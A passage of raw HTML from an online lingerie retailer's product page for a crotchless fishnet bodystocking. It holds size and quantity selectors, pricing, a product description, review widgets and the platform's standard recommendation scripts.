        <div class="yotpo-sr-bottom-text--right-panel">
          
            25 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



                  </a>
                  <a href="#" class="share-link" aria-label="Go to social share details">
                    

  <svg class="icon icon-modal" viewBox="0 0 16 20" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.807.367a1.077 1.077 0 0 0-1.618 0l-4.571 5a1.336 1.336 0 0 0 0 1.77 1.077 1.077 0 0 0 1.618 0L6.857 4.27v8.23c0 .691.51 1.25 1.143 1.25.632 0 1.143-.559 1.143-1.25V4.27l2.621 2.867a1.076 1.076 0 0 0 1.618 0 1.336 1.336 0 0 0 0-1.77l-4.571-5h-.004ZM2.286 13.75c0-.691-.511-1.25-1.143-1.25S0 13.059 0 13.75v2.5C0 18.32 1.536 20 3.429 20h9.142C14.464 20 16 18.32 16 16.25v-2.5c0-.691-.51-1.25-1.143-1.25-.632 0-1.143.559-1.143 1.25v2.5c0 .691-.51 1.25-1.143 1.25H3.43c-.633 0-1.143-.559-1.143-1.25v-2.5Z"/>
  </svg>


                  </a>
                </div>
              </div>
              <div class="ds-col-12">
                <!-- Applicable Promotions -->
                <div class="ds-col-12 promotions">
                  



                </div>
              </div>
            </div>

            

            <!-- Product Availability -->
            <!-- Availability -->
<div class="availability row product-availability" data-ready-to-order="false" data-available="false">
    

<div class="col-12 p-0 availability-wrapper">
  <ul class="list-unstyled availability-msg">
    <li class="d-none video__button__wrapper">
      



    </li>
    
      <li>
        
          <div>Select Styles for Availability</div>
        
      </li>
    
  </ul>
</div>

</div>

<div class="row">
    <div class="col">
        
            <button type="submit" class="btn btn-block btn-outline-primary add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct">
    <i class="fa fa-heart"></i> <span>Wishlist</span>
</button>
        
    </div>
</div>


            <div class="attributes">
              <!-- Attributes and Quantity -->
              <div class="row">
    <div class="col">
        
    </div>
</div>


              
              
              
                <div class="ds-row attribute-items ds-pad-bottom-1" data-attr="color">
                  <div class="color-attribute__wrapper">
                    
                      

<div id="attr-color" class="attribute">
  

    <!-- Select <Attribute> Label -->
    <div class="color non-input-label">
      <span>Colour:</span>
      <span class="selected-color-value">Nude 04</span>
      <div class="ds-color-reminder float-right d-none">
        Select a colour
      </div>
    </div>
    <!-- Circular Swatch Image Attribute Values -->
    

    
</div>

                    
                  </div>

                  
                </div>
              
                <div class="ds-row attribute-items ds-pad-bottom-1" data-attr="size">
                  <div class="size-attribute__wrapper">
                    
                      

<div id="attr-size" class="attribute">
  
      <!-- Select <Attribute> Label -->
      <label class="size" for="size-1">
        Select Size
        
            <div class="ds-size-reminder">
              Remember to select your size!
            </div>
          
      </label>

      
        <div class="attribute__unselectable-error alert alert-danger d-none">
          
        </div>

        <div class="d-flex flex-wrap">
          <div class="non-input-label w-100">
            <div>
              <span>selected Size:</span>
              <span class="selected-size-value"></span>
            </div>
          </div>
          
            
          
          <!-- Size Chart Desktop -->
          
        </div>
      

      <!-- Attribute Values Drop Down Menu -->
      
        <select class="custom-select form-control select-size" id="size-1" >
          <option value="null">
            Select Size
          </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;X SMALL&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;X SMALL&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">X SMALL</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;SMALL-MEDIUM&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;SMALL-MEDIUM&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">SMALL-MEDIUM</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;LARGE-X LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;LARGE-X LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">LARGE-X LARGE</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;XX LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;XX LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">XX LARGE</span> <span>- out of stock</span>
            </option>
          
        </select>
      

      
        <div class="size-tiles">
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="2XS-XS" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;X SMALL&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">X SMALL</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="S-M" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;SMALL-MEDIUM&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">SMALL-MEDIUM</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="L-XL" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;LARGE-X LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">LARGE-X LARGE</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="2XL-3XL" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;XX LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">XX LARGE</span> <span>- out of stock</span></span>
            </a>
          
        </div>
      
  
</div>

                    
                  </div>

                  
                    <!-- Quantity Drop Down Menu -->
                    <div class="attribute quantity col-4">
                      <label for="quantity-1">Quantity</label>
<select class="quantity-select custom-select form-control" id="quantity-1">
    
        <option value="1"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_AMBITION-LUXE-LINGERIE-BODYSTOCKING_color=Nude%2004&amp;pid=AMBITION-LUXE-LINGERIE-BODYSTOCKING&amp;quantity=1"
                selected
        >
            1
        </option>
    
        <option value="2"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_AMBITION-LUXE-LINGERIE-BODYSTOCKING_color=Nude%2004&amp;pid=AMBITION-LUXE-LINGERIE-BODYSTOCKING&amp;quantity=2"
                
        >
            2
        </option>
    
        <option value="3"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_AMBITION-LUXE-LINGERIE-BODYSTOCKING_color=Nude%2004&amp;pid=AMBITION-LUXE-LINGERIE-BODYSTOCKING&amp;quantity=3"
                
        >
            3
        </option>
    
        <option value="4"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_AMBITION-LUXE-LINGERIE-BODYSTOCKING_color=Nude%2004&amp;pid=AMBITION-LUXE-LINGERIE-BODYSTOCKING&amp;quantity=4"
                
        >
            4
        </option>
    
        <option value="5"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_AMBITION-LUXE-LINGERIE-BODYSTOCKING_color=Nude%2004&amp;pid=AMBITION-LUXE-LINGERIE-BODYSTOCKING&amp;quantity=5"
                
        >
            5
        </option>
    
        <option value="6"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_AMBITION-LUXE-LINGERIE-BODYSTOCKING_color=Nude%2004&amp;pid=AMBITION-LUXE-LINGERIE-BODYSTOCKING&amp;quantity=6"
                
        >
            6
        </option>
    
        <option value="7"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_AMBITION-LUXE-LINGERIE-BODYSTOCKING_color=Nude%2004&amp;pid=AMBITION-LUXE-LINGERIE-BODYSTOCKING&amp;quantity=7"
                
        >
            7
        </option>
    
        <option value="8"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_AMBITION-LUXE-LINGERIE-BODYSTOCKING_color=Nude%2004&amp;pid=AMBITION-LUXE-LINGERIE-BODYSTOCKING&amp;quantity=8"
                
        >
            8
        </option>
    
        <option value="9"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_AMBITION-LUXE-LINGERIE-BODYSTOCKING_color=Nude%2004&amp;pid=AMBITION-LUXE-LINGERIE-BODYSTOCKING&amp;quantity=9"
                
        >
            9
        </option>
    
        <option value="10"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_AMBITION-LUXE-LINGERIE-BODYSTOCKING_color=Nude%2004&amp;pid=AMBITION-LUXE-LINGERIE-BODYSTOCKING&amp;quantity=10"
                
        >
            10
        </option>
    
        <option value="11"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_AMBITION-LUXE-LINGERIE-BODYSTOCKING_color=Nude%2004&amp;pid=AMBITION-LUXE-LINGERIE-BODYSTOCKING&amp;quantity=11"
                
        >
            11
        </option>
    
        <option value="12"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_AMBITION-LUXE-LINGERIE-BODYSTOCKING_color=Nude%2004&amp;pid=AMBITION-LUXE-LINGERIE-BODYSTOCKING&amp;quantity=12"
                
        >
            12
        </option>
    
        <option value="13"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_AMBITION-LUXE-LINGERIE-BODYSTOCKING_color=Nude%2004&amp;pid=AMBITION-LUXE-LINGERIE-BODYSTOCKING&amp;quantity=13"
                
        >
            13
        </option>
    
        <option value="14"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_AMBITION-LUXE-LINGERIE-BODYSTOCKING_color=Nude%2004&amp;pid=AMBITION-LUXE-LINGERIE-BODYSTOCKING&amp;quantity=14"
                
        >
            14
        </option>
    
        <option value="15"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_AMBITION-LUXE-LINGERIE-BODYSTOCKING_color=Nude%2004&amp;pid=AMBITION-LUXE-LINGERIE-BODYSTOCKING&amp;quantity=15"
                
        >
            15
        </option>
    
        <option value="16"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_AMBITION-LUXE-LINGERIE-BODYSTOCKING_color=Nude%2004&amp;pid=AMBITION-LUXE-LINGERIE-BODYSTOCKING&amp;quantity=16"
                
        >
            16
        </option>
    
        <option value="17"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_AMBITION-LUXE-LINGERIE-BODYSTOCKING_color=Nude%2004&amp;pid=AMBITION-LUXE-LINGERIE-BODYSTOCKING&amp;quantity=17"
                
        >
            17
        </option>
    
        <option value="18"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_AMBITION-LUXE-LINGERIE-BODYSTOCKING_color=Nude%2004&amp;pid=AMBITION-LUXE-LINGERIE-BODYSTOCKING&amp;quantity=18"
                
        >
            18
        </option>
    
        <option value="19"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_AMBITION-LUXE-LINGERIE-BODYSTOCKING_color=Nude%2004&amp;pid=AMBITION-LUXE-LINGERIE-BODYSTOCKING&amp;quantity=19"
                
        >
            19
        </option>
    
        <option value="20"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_AMBITION-LUXE-LINGERIE-BODYSTOCKING_color=Nude%2004&amp;pid=AMBITION-LUXE-LINGERIE-BODYSTOCKING&amp;quantity=20"
                
        >
            20
        </option>
    
        <option value="21"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_AMBITION-LUXE-LINGERIE-BODYSTOCKING_color=Nude%2004&amp;pid=AMBITION-LUXE-LINGERIE-BODYSTOCKING&amp;quantity=21"
                
        >
            21
        </option>
    
        <option value="22"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_AMBITION-LUXE-LINGERIE-BODYSTOCKING_color=Nude%2004&amp;pid=AMBITION-LUXE-LINGERIE-BODYSTOCKING&amp;quantity=22"
                
        >
            22
        </option>
    
        <option value="23"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_AMBITION-LUXE-LINGERIE-BODYSTOCKING_color=Nude%2004&amp;pid=AMBITION-LUXE-LINGERIE-BODYSTOCKING&amp;quantity=23"
                
        >
            23
        </option>
    
        <option value="24"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_AMBITION-LUXE-LINGERIE-BODYSTOCKING_color=Nude%2004&amp;pid=AMBITION-LUXE-LINGERIE-BODYSTOCKING&amp;quantity=24"
                
        >
            24
        </option>
    
        <option value="25"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_AMBITION-LUXE-LINGERIE-BODYSTOCKING_color=Nude%2004&amp;pid=AMBITION-LUXE-LINGERIE-BODYSTOCKING&amp;quantity=25"
                
        >
            25
        </option>
    
</select>

                    </div>
                  
                </div>
              

              

              <div class="product-options m-0">
                
              </div>
              <div class="availability-message-pdp">
                
              </div>
              <div class="ds-row ds-no-wrap ds-no-gutters ds-pad-top-5 ds-pad-top-6-md ds-pad-bottom-0">
                <!-- Cart and [Optionally] Apple Pay -->
                <div class="add-to-cart-section add-to-cart-section-variant">
  <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
    <button class="add-to-cart ds-button ds-button-tertiary ds-button-block "
            data-toggle="modal" data-target="#chooseBonusProductModal"
            data-pid="AMBITION-LUXE-LINGERIE-BODYSTOCKING"
            disabled>
        Add to Bag
    </button>
</div>


  <span class="add-to-cart-section__overlay " data-use-quick-view="true">&nbsp;</span>

</div>
<a href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?remoteIncludeUrl=Product-ShowQuickView&amp;pid=AMBITION-LUXE-LINGERIE-BODYSTOCKING&amp;ajax=true" class="view-more quickview js-add-to-cart-quickview d-none">&nbsp;</a>

              </div>
              

              <div class="ds-row ds-buttons__container ">
                
                  
                  
                
                  
                    <div class="ds-col-12 mb-3 truefit-button d-none">
                      <div class="tfc-fitrec-product"
  data-styleid="AMBITION-LUXE-LINGERIE-BODYSTOCKING"
  data-colorid=""
  data-locale="en_GB"
  data-userid=""
  data-availablesizes="">
</div>

                    </div>
                  
                  
                

                
                
              </div>

              <div
                class="prices-add-to-cart-actions hide ds-hidden-md ds-hidden-lg ">
                <div class="ds-col-6 product-price">
                  <!-- Prices -->
                  <div class="prices">
                    
                    
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="25.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 25.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="7.99">
        
        $ 7.99


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>

                <!-- Cart and [Optionally] Apple Pay -->
                <div class="ds-col-6">
                  <div class="ds-row cart-and-ipay">
                    <div class="ds-col-12">
                        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
                        <button class="add-to-cart ds-button ds-button-block"
                                data-toggle="modal" data-target="#chooseBonusProductModal"
                                data-pid="AMBITION-LUXE-LINGERIE-BODYSTOCKING"
                                disabled>
                            Add to Bag
                        </button>
                    </div>
                  </div>
                </div>
                <span class="add-to-cart-section__overlay " data-use-quick-view="true">&nbsp;</span>
              </div>

              
              <div class="ds-description-and-detail">
  <ul class="ds-nav-tabs nav nav-tabs nav-fill" role="tablist">
    
      <li class="nav-item" role="presentation">
        <a class="nav-link active" href="#description" data-toggle="tab" role="tab" aria-controls="description" aria-selected="true" tabindex="0" id="description-tab">
          Description
        </a>
      </li>
    
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#features" data-toggle="tab" role="tab" aria-controls="features" aria-selected="false" tabindex="-1" id="features-tab">
        Features
      </a>
    </li>
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#reviewsModal" data-toggle="modal" data-target="#reviewsModal" role="tab" aria-controls="reviews" aria-selected="false" tabindex="-2" id="reviews-tab">
        Reviews
      </a>
    </li>
  </ul>
  <div class="ds-tab-content tab-content ds-pad-top-3 ds-pad-bottom-8">
    
      <div class="tab-pane active" id="description" role="tabpanel" aria-labelledby="description-tab">
        Made from an all-over sheer fishnet, the Ambition Luxe Crotchless Bodystocking skims your silhouette. Made with a seamless, circular knit and all-over diamanté detail, so you feel confident and comfortable from the curved neckline to the peephole crotch, right down to your toes and killer high heels.
      </div>
    
    <div class="tab-pane " id="features" role="tabpanel" aria-labelledby="features-tab">
      <ul class="features-list">
        
          <li class="feature-value">
            Sheer fishnet material
          </li>
        
          <li class="feature-value">
            All-over diamanté finish
          </li>
        
          <li class="feature-value">
            Seamless for comfort
          </li>
        
          <li class="feature-value">
            Curved front and back neckline
          </li>
        
          <li class="feature-value">
            Crotchless bodystocking
          </li>
        
          <li class="feature-value">
            93% POLYAMIDE, 7% ELASTANEEXCLUDING TRIMS
          </li>
        
      </ul>
    </div>
  </div>
</div>


              <!-- Discreet delivery slot desktop & tablet -->
              <div class="discreet-deliver">
                
	 


	












<div class="html-slot-container">
  
    
      
        <style>
[data-css*=detail]~* .ds-product-detail .primary-images .carousels-wrapper .swiper-product-badges .product-badge span {
    width: 100%;
}
 /* fix for brand name */
    #maincontent > div.ds-product-detail .ds-product-information > span.brand-name {
      display: none;
    }
</style>
      
    
  
</div>

 
	
              </div>

              <!-- Flexible Payment slot-->
              <div class="discreet-messaging">
                
	 

	
              </div>

            </div>
          </div>
        </div>
      </div>

      <div class="ds-container">
        

        
          <div class="recommendations-placeholder">
            <div id="get-the-look"
              class="recommendations recommendations--get-the-look">
              
            </div>
          </div>
          
      </div>

        
          <!-- Recommendations slots-->
          <div class="recommendations-slots">
            

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;customers-also-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '9141c1701ddd888d836654f866';
var contextAUID = decodeHtml('AMBITION-LUXE-LINGERIE-BODYSTOCKING');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-recommendations-m');
var slotConfigId = decodeHtml('Variant A - 2023-02-09 15:40:32');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-9141c1701ddd888d836654f866"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
          </div>
        
      <div class="ds-container">
        
	 

	

        

        <div>
          

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="AMBITION-LUXE-LINGERIE-BODYSTOCKING" data-yotpo-name="Ambition Luxe Crotchless Bodystocking"
    data-yotpo-url="https://www.annsummers.com/ambition-luxe-crotchless-bodystocking/AMBITION-LUXE-LINGERIE-BODYSTOCKING.html" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw636dead4/images/2004273/2004273_Z.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


        </div>

        <div class="recommendations-slots recommendations-slots-lower">
          

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;Homepage-recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '97e213ae17b7cb20e6a7b8109c';
var contextAUID = decodeHtml('AMBITION-LUXE-LINGERIE-BODYSTOCKING');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-detail-4');
var slotConfigId = decodeHtml('Recommendations - 2022-02-04 15:19:04');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-97e213ae17b7cb20e6a7b8109c"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
        </div>

        <div class="product-detail-slots">
          
	 

	
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="reviewsModal" role="dialog" aria-labelledby="reviewsModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="AMBITION-LUXE-LINGERIE-BODYSTOCKING" data-yotpo-name="Ambition Luxe Crotchless Bodystocking"
